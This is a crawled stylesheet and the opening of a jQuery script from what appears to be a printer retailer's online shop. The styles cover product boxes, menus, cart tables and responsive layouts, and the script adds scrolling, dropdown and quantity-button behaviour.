.prod_box h3{ color:#666666; font-size:14px; height: 56px; line-height: 18px;  margin-top: 0;  overflow: hidden;}
.prod_box hr { margin-top:10px; margin-bottom:10px; }
.prod-box-btns { visibility:hidden;}
.prod_box:hover .prod-box-btns { visibility:visible;}
.prod_box_img { width:100%; overflow:hidden; text-align: center;}
.prod_box_img img { display:inline-block; max-height: 200px;}

 
/*************************************
   Thumb Slider CSS 
**************************************/
#v-slider .item {
    background:#ffffff;
    border: 1px solid #dedede;
    color: #FFFFFF;
    margin: 0px 5px; 
    padding: 0px;
    text-align: center; height:108px; text-align:center;  }

#v-slider .item img { display:inline-block; margin-top:20%;  max-height: 45px;max-width: 120px; }
.owl-theme .owl-controls .owl-buttons div {
    color: #dedede;
    display: inline-block;
    font-size: 22px; line-height:22px;
    font-weight: normal;
    margin: 0;
    opacity: 1;
    padding: 0;
    position: absolute;
    z-index: 9999;  }
.owl-theme .owl-controls.clickable .owl-buttons div:hover { color: #868686; text-decoration: none;}
.owl-item.loading { background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);  min-height: 150px; }
.owl-prev { left:auto; right:20px; position: absolute;  top: -38px; }
.owl-next { position: absolute; right: 0px; top: -38px; }

/*************************************
   Left Slide Blue Box CSS 
**************************************/
.blue_box {background:#00aed7;  border-radius: 10px; padding: 5px 10px; box-shadow: 5px 5px #333333; margin-right: 5px;}
.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 25px; font-weight: 400; margin-left: 16px; text-align: center;}
.blue_box_txt span {display:block; color:#000; font-size:14px;}
.blue_box_icon { background:#00AED7; border-radius: 100%;  box-shadow: 6px 4px #333333;   float: left;   font-size: 50px;   height: 70px;  line-height: 70px;  margin-left: -30px;
    margin-top: -7px;   text-align: center;   width: 70px;}
 
/*************************************
	back-to-top styles
**************************************/
.back-to-top {
	position: fixed;
	z-index:9;
	bottom: 15%;
	right: 6%;
	text-decoration: none;
	color: #fff;
	background-color:#bbbbbb;
	padding: 0px;
	display: none; text-align:center; width:36px; height:36px; line-height:32px; border-radius:100%; font-size:18px;  
}
.back-to-top:hover {
	background-color: #26262a;
	color: #fff;
}

/*************************************
   Footer CSS 
**************************************/
 footer { background:#191919 url(../images/footer-bg.jpg) repeat-x left top; padding-top:42px; color:#afafaf;  } 
 footer h3, footer h4 { font-family: 'Oswald', sans-serif; font-size:18px; font-weight:400; margin-top:0px; color:#FFFFFF; text-transform:uppercase;}
 footer h4 { font-size:14px; }
 footer a { color:#afafaf; }
 footer a:hover { color:#ffffff;}
 footer a.readmore{ background:#000000; padding:7px 15px; color:#afafaf; border-radius:6px; color:#ffffff; font-family: 'Oswald', sans-serif; font-size:14px; font-weight:400; display:inline-block; margin-bottom:10px;}
 .foot-soc i{ font-size:20px; margin-right:5px;}
 footer li { margin-bottom:5px;}
 .foot-ingroup .input-group .form-control { border-radius:0px;}
 .foot-ingroup .input-group-btn .btn { margin-left:0px !important;}
 .foot-ingroup .btn-warning { color:#808080; text-transform:capitalize;}
 .foot-newstxt { color:#cccccc; margin-top:10px;}
 footer .site_info i{ color:#e7e7e7; margin-right:5px; float:left; margin-top:4px; font-size:12px;}
 .foot_down { background:#000; color:#929292; min-height:45px;  line-height:45px; border-top:1px solid #666666; }
 .foot_down a { color:#ffffff;}
 .foot_down a:hover { color:#f9d40a;}
 
 /* Printronix */
 .main_menu .navbar { margin-bottom:10px;}
 .brand-list li:hover a {color:#FFFFFF !important;}
 .prod_box { transition: box-shadow 0.5s ease-out 0s;}
 .brand-list input[type="checkbox"] { float:left; margin-right:5px; }
 .main_breadcrumb  .breadcrumb { padding-top:0px; padding-bottom:0px; background:none; font-size:12px; color:#000; margin-bottom: 10px;}
 .main_breadcrumb .breadcrumb > .active { color: #666666; } 
 .bdr_bb { background:#dedede; height:2px; margin-left:6px; margin-right:6px;}
 .bdr_r{ border-right:1px solid #dedede;}
 .bdr_l{ border-left:1px solid #dedede;}
 .prod-category .prod_box { margin-top:-2px; margin-bottom:-2px;}
 .prod-category .prod_box h3 { font-size:18px; height: auto; line-height: 25px; margin-bottom:0px;}
 .prod-category .prod_box p { color:#666666;}
 .in_stock, .out_stock { font-family: 'Roboto', sans-serif;  font-weight: 700;}
 .in_stock { color: #009900 !important;}
 .out_stock { color: #ff0000 !important;}
 .prod-category .prod-box-btns { visibility:visible; }
 .prod_box { border-radius:10px;} 
 .main_pager .pagination > li:first-child > a  { border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;}
 .main_pager .pagination > li {
    display: inline-block;
    margin-right: 5px;
}
.main_pager .pagination > li:last-child > a {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.main_pager .pagination > li > a  { background:#efefef; color:#20273d; border-color: #efefef; }
.main_pager .pagination > li > a:hover, .main_pager .pagination > li > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
}
.main_pager .pagination > .active > a, .main_pager .pagination > .active > a:hover, .main_pager .pagination > .active > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
    cursor: default;
    z-index: 2;
}

.price-list li  { padding:3px 10px; transition: background 0.5s ease-out 0s; cursor:pointer;} 
.price-list li:hover { background:#999999 !important; }
.price-list li:hover a {color:#ffffff !important;}
.price-list li a { color:#666666; font-size:14px; }
.price-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.price-list li:hover i  { color:#ffffff;}


.prod-page h1 { color:#0c1c47; font-family: 'Roboto', sans-serif; font-size:18px; font-weight:400; margin-bottom:20px;}
.prod-ptxt { margin-bottom:5px; color:#575757;  }
.prod-ptxt span{ font-weight:700; color:#333333; }
.prod-review li, .prod-review li a { line-height:14px; }
.prod-review li:last-child { border-left:1px solid #575757;}
.prod-pbg {background:#e5e5e5;}
.prod-btn-d i{ font-size: 32px; left:15px; position:absolute; top:7px;}
.prod-ptitle { font-size:18px; color:#333333; line-height: 26px;}
.prod-ptitle span { font-size:13px; line-height: 14px; color:#666666;}
.quant_title { float:left; margin-top:14px; margin-right:10px;}
 .quant {
    display: inline-block;
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 80px !important; margin-top:2px;
}
.minus {
    border-radius: 0 0 4px;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quant input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    float: left;
    margin: 2px 0 0;
    padding: 7px 9px;
}
.quant input.input-text, .quant input.input-text:before, .quant input.input-text:after {
    -moz-box-sizing: initial;
}
.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 2px;
}
.prod-psrike { margin-top:5px; font-size:12px;}
.prod-pnow { color: #009900 !important}
.prod-pnow span{color: #009900; font-weight:700;}
.prod-price{ color:#333333; margin-top:4px; overflow:hidden; position:relative;}
.prod-psrike span,.prod-price span{ font-weight:700; color:#333333;}
.prod-big-img{ position:relative;}
strike{ color:#333333;}
.prod-big-img img { padding:2%; margin:0 auto;}
.prod-search { position:absolute; bottom:0px; right:0px; color:#8e8e8e; font-size:23px; transition: color 0.4s ease-out 0s;}
.prod-search:hover { color:#333333; }

.img-center  { text-align:center;}
.img-center img{ display:inline-block;}

.pro_tabs .nav-tabs { border-bottom:none;}
.pro_tabs .nav-tabs h2 { margin:0px;} 
.pro_tabs .tab-content { border:1px solid #d7d7d7; padding: 15px 10px;}
.pro_tabs .nav-tabs > li > a { border-radius:0px; outline:none; padding-top:5px; padding-bottom:5px; }
.pro_tabs .nav-tabs > li > a h2 { line-height:32px; text-shadow:none; color:#555555; font-family: 'Roboto', sans-serif; font-size:14px; font-weight:500;}
.pro_tabs .nav-tabs > li.active > a h2, .pro_tabs .nav-tabs > li:hover > a h2 { color:#000000;}
.pro_tabs .tab-content h3 { margin-top:0px;}
.gray_box { background: none repeat scroll 0 0 #e5e5e5; box-shadow:4px 4px #d0d0d0; position:relative; border-radius:10px 10px 0 0;}
.gray_box h3 { font-size:28px; color:#ffffff;  margin-top: 10px; }
.gray_box h3 small { color:#000000; font-size:18px;}
.gray_box .blue_box { margin:0px;}
.gray_box_txt { padding:20px 32px;}
.blue_box_wtxt { font-size:20px; text-align:center; margin-bottom: 10px; }
.blue_box_wtxt i { margin-right:5px; margin-left:15px; font-size: 28px;}
.blue_box_wtxt i.fa-phone { font-size:24px; transform:rotate(60deg);
-ms-transform:rotate(60deg); /* IE 9 */
-webkit-transform:rotate(60deg); /* Opera, Chrome, and Safari */}

.blue_box_wtxt span {  color:#ffffff; font-size:20px !important; display:inline-block;}
.why-sinca {color:#333333; font-size:20px; font-family: 'Roboto', sans-serif; text-transform:uppercase;}
.why-sinca-option {  color: #333333;    font-family: "Oswald",sans-serif;    font-size: 18px;}
.why-sinca-option a{  color: #333333;   }
.why-sinca-option a:hover{  color: #999999;   }
.why-sinca-option i {  float:left; height:50px; padding-top:5px; width:25px;}


 /* 13-06-2014 */ 
 .sinca_new_c { min-height:263px; }
 .red-txt, .messageStackError{ color:#f00;}
 .no-pad { padding-left:0px; padding-right:0px;}
 .no-left-pad { padding-left:0px;}
 .no-right-pad { padding-right:0px;}
 .tbl-cart {
    background: #ffffff;
    border:1px solid #DDDDDD;
    color: #666666; border-radius: 4px;   margin-bottom: 20px; display:table;
}
.tbl-cart thead {
     background-color: #F5F5F5;
    border-color: #DDDDDD;
    color: #333333;
	border-top-left-radius: 3px;
    border-top-right-radius: 3px; 
}
.tbl-cart > thead > tr > th {
    border-bottom: 2px solid #DDDDDD;
}
.tbl-cart > tbody > tr > td {display: table-cell;  vertical-align: middle;}
 .pay-check { display:none;}
/*************************************
	custom media quries
**************************************/
@media (max-width: 479px) { }
@media (max-width: 480px) { 
    .prod-featured .col-xs-6 { width:100%;} 
	.prod-category .col-xs-6 { width:100%;} 
	.prod-pbg .col-xs-4{ width:100%;}
	.pro_tabs .nav-tabs > li > a { font-size:12px;}
 } 
@media ( min-width:481px) { 
.prod_box_img { height:145px; } 
.prod_box_img2 { height:50px; text-align:center; } 
.prod_box_img3 { height:120px; text-align:center; } 
.prod_box_img3 img {margin: 0 auto;max-height: 100px;}
.prod_box_img4 { height:100px; text-align:center; } 
.prod_box_img4 img {margin: 0 auto;max-height: 100px;}


}

@media (max-width: 360px) { } 
/*@media (min-width: 640px) and (max-width: 767px)  { .top_icon span { display:inline-block; } .top_icon { line-height:36px;}  }*/
@media (min-width: 640px) and (max-width: 767px) { .top_icon span { display:block; } .top_icon { line-height:16px;} }

@media (max-width: 767px) { 
    .mbot15-xs { margin-bottom:15px;}
	.ptop15-xs { padding-top:15px;}
	 #v-slider .item img {  margin-top:10%; }
	 .main_menu .dropdown.open:hover a.dropdown-toggle { color:#333333; }
	 .main_menu .dropdown.open .dropdown-menu > li > a { color:#999;}
	 .main_menu .dropdown.open .dropdown-menu > li > a:hover { color:#ffffff;} 
	 /* 11-06-14 */
	 .prod-category .bdr_r { border-top:1px solid #dedede; border-right:0px solid #dedede;}
     .prod-category .bdr_l { border-bottom:1px solid #dedede; border-left:0px solid #dedede;}
}
@media (min-width: 768px) {
	.top_icon_main {  }
	.top_icon_main [class*="col-"]{ padding-left:8px; padding-right:8px; } 
	.top_icon { margin-top:20px; }
	.top_links { margin-top:25px;} 
	
	/*************************************
      Main Menu CSS - LG - MD - SM CSS 
    **************************************/
	
	.main_menu .navbar-default {  box-shadow: none; border-radius:10px;  border-color: transparent;  background: #545454; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */ }
	.main_menu .navbar-default .navbar-nav > .active > a, .main_menu .navbar-default .navbar-nav > .active > a:hover, .main_menu .navbar-default .navbar-nav > .active > a:focus { 
		background: #141414;  
		color: #FFF; }
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus, .main_menu .navbar-default .navbar-nav > .open > a, .main_menu   .navbar-default .navbar-nav > .open > a:hover, .main_menu .navbar-default .navbar-nav > .open > a:focus {
		 background: #141414; /* Old browsers */ 
		color: #FFF;} 
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus { 
		color: #FFFFFF;
	}
	.main_menu .navbar-default .navbar-nav > li { border-right:1px solid #717171; }
	.main_menu .navbar-nav > li > a  { padding-left:18px; padding-right:18px;}
	.main_menu .navbar-default .navbar-nav > li:first-child > a { border-radius:10px 0 0 10px;}
	.main_menu .navbar-collapse { padding-left:0px; padding-right:0px;} 
	 
	.top_search .form-control { margin-right:10px; }
	.main_menu .navbar-form.navbar-right:last-child { margin-right:0px;}
	.main_menu .navbar-form { padding-left:0px; padding-right:0px;}
	 /* 11-06-14 */
	.prod-category .prod_box {  padding-bottom: 25px;  padding-top: 25px;}
	.prod-category .prod-box-btns .btn { /* left: 25%;*/ margin-top: 20%;  position:relative; } 
	.prod-category .prod_box_img { height:113px;}
	
	 }
	 
@media (min-width: 768px) and (max-width: 991px)  {
	  .top_icon { margin-top:35px; }
	  .top_links { margin-top:0px;}
	  .top_icon i{ font-size: 26px; line-height: 26px;  margin-right: 6px;}
	  .top_links ul { margin-bottom:0px;}
	  .main_menu .navbar-nav > li > a {
		font-size: 11px;
		padding-left: 8px;
		padding-right: 9px;
     	}
	  .top_search .form-control {  width: 118px;}
	  .main_menu .navbar-nav > li > a { padding-top:10px; padding-bottom:10px; }
	  .main_menu .navbar { min-height:40px;}
	  .top_search .form-control { height:24px;}
	  .top_search .form-s-icon { width:25px; height:24px; line-height:24px;} 
	  .blue_box_wtxt span { display:block; }
	  .blue_box_wtxt i { margin-left:0px;}
	  .why-sinca { font-size:18px; }
	  .why-sinca-option { font-size:14px;}
	  .why-sinca-option span { font-size:12px;}
	  } 
@media (min-width: 768px) and (max-width: 1199px)  {
	.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 22px; font-weight: 400; margin-left: 16px; text-align: right;}
	.blue_box_txt span { font-size:13px;}
	.gray_box h3 { text-align:center;}
	.gray_box h3 small { display:block; margin-top:10px;}
	.gray_box_txt { padding-left:15px; padding-right:15px;}
	  }
@media (max-width: 991px)  {
	.top_soc_links { float:right !important;}
	.prod-pbg { padding-top:10px;}
	.prod-btn-d { margin-top: 10px; }
	.prod-btn-d i{ top:15px; }
}
@media (min-width: 992px) and (max-width: 1199px)  {
	.top_icon { font-size:15px; line-height: 16px;}
	.top_icon i{ font-size: 24px; line-height: 22px;  margin-right: 6px;}
	.top_icon span.cart_stxt { font-size: 11px !important; } 
	.main_menu .navbar-nav > li > a { 
		padding-left: 12px;
		padding-right: 12px;
     	}
	.top_search .form-control { width: 160px;}
	 
	 } 
@media (min-width: 992px) {
	.top_icon { margin-top:30px; }
	.top_links { margin-top:35px;}
	
	 }
@media (min-width: 1200px) { .top_search .form-control { width: 240px;} .top_links ul { margin-left:28%;} .prod-featured .col-lg-2 { width:20%;}  }
.label_2 {
    color: #4a4a4a;
    float: left;
   font-family: 'Roboto',sans-serif
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 50%;
}
@media (max-width:468px){
.label_2{ width:100% !important; }
}

.label_2 input[type="text"] {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    color: #666666;
    font-family: 'Roboto',sans-serif
    margin-top: 4px;
    padding: 5px;   
	
}
.require {
    color: #ff0000;
    float: right;
    padding-right: 10px;
	font-size:11px;
}
.label_3 {
    color: #4a4a4a;
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 100%;
}
.pro_box_title {
    background: none repeat scroll 0 0 #ededed;
    box-shadow: 0 2px 1px #cccccc;
    min-height: 44px;
    padding: 0 20px;
	break:break-all !important;
}

.pro_box1 {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;    min-height: 300px;   	border-radius:4px; padding:0px;}
.pro_box {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;  	border-radius:4px; padding:0px;}

.pro_box_title h1, .pro_box_title h2 { color: #000000; float: left;  font-size: 20px;    font-weight: normal;    line-height: 4px;}
 .head {    border-bottom: 1px solid #e4e1e6;    margin-bottom: 20px;    padding: 10px 1px;}
 .pullleft {line-height: 20px;    margin-bottom: 20px;} 
 .red{color:#F00;}
 .cart_pro_box {
    background: none repeat scroll 0 0 #ededed;
    float: right;
    margin: 20px 10px 0 0;
    padding: 7px 7px 24px;
    width: 344px;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.moduleRow, .moduleRowOver {
    background: none repeat scroll 0 0 #f3f3f3;
    line-height: 30px;
}
.pay select input[type="text"] {
     margin: 5px; width:200px;
}
.pay select .mnth{width:100px !important;}

.pay .moduleRowSelected, .pay .moduleRow, .pay .moduleRowOver {
    background: none repeat scroll 0 0 #ededed;
    line-height: 25px !important;
    padding: 5px 0;
}
.main_coloum select {
    border: 1px solid #b2ac8e;
    margin-left: 0;
    padding: 4px;
}
.sn-specs-type2 {
	margin: 0 0 30px;
}
.sn-specs-type2 {
	font-size: 13px;
	margin-top: 4px;
	width: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sn-specs-type2 td, .sn-specs-type2 th {
	padding: 5px;
	text-align: left;
	vertical-align: top;
}
.group-head {
	font-weight: bold;
	padding: 5px;
	text-align: left;
	text-transform: uppercase;
}
.group-head {
	background-color: #f9f9f9;
	border: 1px solid #f9f9f9;
}
.sn-specs-type2 .specs-key {
	font-weight: normal;
	padding: 5px;
	text-align: left;
	width: 25%;
}
.sn-specs-type2 .specs-value {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted none;
    border-width: 1px 0 1px medium;
	word-break: break-all;

}
.sn-specs-type2 .specs-key {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 #c9c9c9 #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted solid dotted none;
    border-width: 1px 1px 1px medium;
}
.manfac select {width:200px; float:right;}
word-break: break-all;
/*---------- header page auto suggest------*/
#result {
	height:20px;
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;
	color:#333;
	padding:5px;
	margin-bottom:10px;
	background-color:#FFFF99;
}
#country{
	padding:3px;
	border:1px #CCC solid;
	font-size:14px;
}
.suggestionsBox {
	position: absolute;
	left: 0px;
	top:40px;
	margin: 10px 0px 0px 0px;
	word-break:break-all;
	width:100%;
	padding:0px;
	background-color: #cccccc;
	border-top: 3px solid #000;
	color: #333;
	z-index:999999;
}
.suggestionList {
	margin: 0px;
	padding: 0px;
}
.suggestionList ul li {
	list-style:none;
	margin: 0px;
	padding: 6px;
	border-bottom:1px dotted #666;
	cursor: pointer;
	color:#333333;
}
.suggestionList ul li:hover {
	background-color: #666666;
	color:#000000;
}
.suggestionList ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#333;
	padding:0;
	margin:0;
}

.load{
background-image:url(../images/loader.gif);
background-position:right;
background-repeat:no-repeat;
}

#suggest {
	position:relative;
}
/*---------- header page auto suggest------*/
.markProductOutOfStock, .inputRequirement
{
	color:#F00;
}
.main textarea{width:100% !important;} 
.main-tr-acctcmpy{line-height:15px;}
.main-tr-acct{line-height:45px;}
.main-td-acct{width:50%;}

@media (max-width: 340px) 
{
.small-fnt {font-size:12px !important;}
}
.wrd-brk{ word-break: break-all; }
.ft_cat_img {
/*padding: 10px 17px;*/margin:0 auto; padding:10% 0;

}

.ftrd_cleft_box{
	border: 1px solid #ddd;
border-radius: 5px;

        width:50%;
         float:left;
}
.ftrd_cright_box{
         width:50%;
         float:right;text-align:left !important;
         padding-left:10px; font-size:14px; font-family:"Oswald",sans-serif;
}
.prdt_question_img{
         right: -2px; position: relative;margin:0 auto;
}

.why-sinca-option img{
       display:inline-block !important;
}
.why-sinca-option span{
       padding-right:2%;
}
.auto-img img{	
	cursor: pointer;
	width:100%
}
.why-left-box img{
	width:25px;
}
.question-img-box img{
	position:relative;right:-3px;margin:0 auto;
}
.dt {
word-break: break-all !important;
}
.overflow-box{ overflow:auto !important; }
.printers_img_list {
margin: 0 auto !important;
max-height: 50px !important;
}
.bbb {
border-top: 1px solid #8f8f8f;
margin-top: 10px;
padding-top: 15px;
padding-right:4px;

}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.sevtbum {
margin:0px auto !important;
}
 .top_soc_links{
width: auto !important;
}
.pdgnone{ padding:0px;}
a#bbblink{right:38px;}
.left-box{width:30%;float:left;} 
.right-box{width:70%;float:right;padding:10px;vertical-align:middle;}
/*.max-pro-ht{ max-height:300px; }*/
.aol{/*margin-right:5px;*/ vertical-align:top;}
.ml4{ margin-left:2px;} 
.pr0 { padding-right:0px;}
.dollr {color:#fff;font-size:18px !important;margin-top:5px; margin-left:15px;}
.why-sinca-option span:hover { color: #999; }
.assistance{color: #333333;    font-family: "Oswald",sans-serif; font-size: 18px; margin-left:25px; margin-right:10px; padding: 10px;}
.why-shop-sinca{font-size:18px;border-radius:5px;}
.why-shop-sinca a{ color:#FFF;}
.questions{background: url("../images/questions-new1.png") no-repeat scroll center top rgba(0, 0, 0, 0);color: #e5e5e5;height: 90px;position: absolute;
width: 100%; cursor:pointer;}
.p8{padding:8px;}
@media (max-width: 480px) 
{
.prod_box {max-height:400px;}
.prod-box-btns{	margin-top:10px;}
}
@media (max-width: 640px)
 {
.prod_box {max-height:inherit;}
.prod-box-btns{	margin-top:10px;}
.prod-btn-d .dollr{margin-left:4px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px) 
{
.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td 
{white-space:inherit;}
.prod-box-btns{	margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape) and (-webkit-min-device-pixel-ratio : 2)
{
.prod_box {max-height: none;}
.prod_box_img {height: 200px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
.prod_box_img {height: 200px}
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
.prod_box_img {height: auto;}
}
.tbl-title {
font-size: 16px;
white-space: initial;
}
 .cart_pro_table img {
width: 100%;
}
.success{
color: #3c763d;    font-size: 16px;    padding: 50px; }
iframe {  width:100%;}
@media (max-width: 360px) { iframe {  width:100%; height:150px;}}
/*======= pop up ie8 ===*/
ul.image-modal{padding:0px;}
.image-modal li{border-radius:5px;background:#eee;list-tyle-type:none;display:inline-block;padding:10px;}
.image-modal li a{}
.image-modal li a img{text-align:center;}
.modal-dialog{margin:5% auto !important;}
.cart_msg{color:#F00; padding:50px;}
@media (max-device-width: 600px) and (orientation: portrait) 
{
.prod_box_img {height: 200px;}
}
.col-xs-6 select{ padding:0 0 0 1px;}
.mbot10-xs { padding:0px; margin-left:0px;}
@media only screen and (min-width : 768px) 
{
/*.prod_box_img img {max-height: 115px;}*/
.dollr {margin-left: 10px;}
}
.part center{height:32px; line-height:16px;}
.minh{min-height:350px;}
.lt-17{left:17px;}
.rt-20{right:20px;}
.rt-16{right:16px;}
.extra_img {    list-style: outside none none;}
.extra_img li {float:left; text-align:center;}
.sm img {width:120px; border:1px solid #ccc;}
.right10 {padding-right:10px; display:inline-block; }
.msg{margin-bottom:20px;}
.left-col { float: left }
.right-col { float: right }
.etilize-specs-data .title { font-size: 20px; }
.etilize-specs-data .content {
  padding: 0 11px;
  font-size: 13px;
  margin-bottom: 24px;
}
 .etilize-specs-data .content > div {
  padding-bottom: 3px;
}
.etilize-specs-data .content > div > div {
  display: inline;
}
#pro_description .title {
  font-family: 'Oswald', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  color: #000000;
  font-size: 18px;
  margin-bottom: 10px;
}
#pro_description .value {
  padding-bottom: 10px;
}
@media(min-width:767px){
  .sinca-mobile-search{display:none !important;}
  .bar-right-box{display:none !important;}
}
@media(max-width:767px){
  .sinca-desktop-search{display:none !important;}
  .sinca-mobile-search .navbar-default .navbar-collapse, .navbar-default .navbar-form{border: 0px !important;}
  .sinca-mobile-search .navbar-form{-webkit-box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);}
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 362px) and (max-device-width : 844px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 420px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 430px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 480px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-4% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 570px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 590px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 596px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : landscape) {
  .bar-left-box{max-width: 90%;position: relative;}
  .bar-right-box{position: absolute;right:-3%;top:0%;margin-top: 10px;}
}
.field-content{height: 50px; display: block; overflow: hidden;}
.industrial-panel-figure{margin-top: 30px; margin-bottom: 50px; border: 1px solid #eceff1; padding: 20px 30px; border-radius: 3px;}	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/includes/javascript/jquery/custom.js
body_size: 816
content:
// JavaScript Document

$(document).ready(function() {

		var offset = 220;

		$(window).scroll(function() {

			if ($(this).scrollTop() > offset) {

				$('.back-to-top').fadeIn();

			} else {

				$('.back-to-top').fadeOut();

			}

		});

    

		$('.back-to-top').click(function(event) {

			event.preventDefault();

			$('html, body').animate({scrollTop: 0});

			return false;

		})

        

	 	  $('ul.nav li.dropdown').hover(

		  

			 function(){ 		 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200).parents('li').addClass('open');			 

			  },

			 

			function(){ 			 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200).parents('li').removeClass('open');

			  } 

         );

		 

		

		$(".brand-list li:nth-child(2n)").addClass("brandlist_odd");

				  

		

		

		$(".prod-category .prod_box:hover").removeClass("bdr_bb");

		

		$(document).on('click','img.minus',function()//$("img.minus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))-1;

		if(value<0) value=0;

		$(this).parent().find("input.text").attr("value",value);

		});

		$(document).on('click','img.plus',function()//$("img.plus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))+1;

		$(this).parent().find("input.text").attr("value",value);

		}); 



		$(".brand-list li").click(function(){

			var check = $(this).find(".brand-ckbox").attr('checked');

			if(check == "checked"){

				$(this).find( ".brand-ckbox" ).removeAttr('checked');

			}else{

